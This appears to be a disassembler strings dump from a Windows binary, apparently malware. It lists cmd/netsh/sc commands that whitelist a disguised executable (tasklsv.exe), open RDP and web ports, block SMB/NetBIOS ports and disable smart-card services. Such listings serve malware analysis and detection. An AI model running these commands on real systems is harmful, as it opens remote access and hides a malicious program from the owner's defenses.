 .rdata:0040C578 0000005F C cmd /c netsh firewall add allowedprogram program=C:\\Windows\\tasklsv.exe name=PreInstall ENABLE
.rdata:0040C5D8 00000071 C cmd /c netsh advfirewall firewall add rule name=\"Remote Desktop\" protocol=TCP dir=in localport=3389 action=allow
.rdata:0040C650 0000006B C cmd /c netsh advfirewall firewall add rule name=\"Web Server\" protocol=TCP dir=in localport=80 action=allow
.rdata:0040C6C0 0000006E C cmd /c netsh advfirewall firewall add rule name=\"HTTP Server\" protocol=TCP dir=in localport=8080 action=allow
.rdata:0040C730 0000006E C cmd /c netsh advfirewall firewall add rule name=\"deny udp 137\" dir=in protocol=udp localport=137 action=block
.rdata:0040C7A0 0000006E C cmd /c netsh advfirewall firewall add rule name=\"deny tcp 137\" dir=in protocol=tcp localport=137 action=block
.rdata:0040C810 0000006E C cmd /c netsh advfirewall firewall add rule name=\"deny udp 138\" dir=in protocol=udp localport=138 action=block
.rdata:0040C880 0000006E C cmd /c netsh advfirewall firewall add rule name=\"deny tcp 138\" dir=in protocol=tcp localport=138 action=block
.rdata:0040C8F0 0000006E C cmd /c netsh advfirewall firewall add rule name=\"deny udp 139\" dir=in protocol=udp localport=139 action=block
.rdata:0040C960 0000006E C cmd /c netsh advfirewall firewall add rule name=\"deny tcp 139\" dir=in protocol=tcp localport=139 action=block
.rdata:0040C9D0 0000006E C cmd /c netsh advfirewall firewall add rule name=\"deny udp 445\" dir=in protocol=udp localport=445 action=block
.rdata:0040CA40 0000006E C cmd /c netsh advfirewall firewall add rule name=\"deny tcp 445\" dir=in protocol=tcp localport=445 action=block
.rdata:0040CAB0 00000028 C cmd /c netsh firewall set opmode enable
.rdata:0040CAD8 00000032 C cmd /c netsh advfirewall set allprofiles state on
.rdata:0040CB0C 00000019 C cmd /c net stop SCardSvr
.rdata:0040CB28 0000001C C cmd /c net stop SCPolicySvc
.rdata:0040CB44 00000023 C sc config SCardSvr start= disabled
.rdata:0040CB68 00000026 C sc config SCPolicySvc start= disabled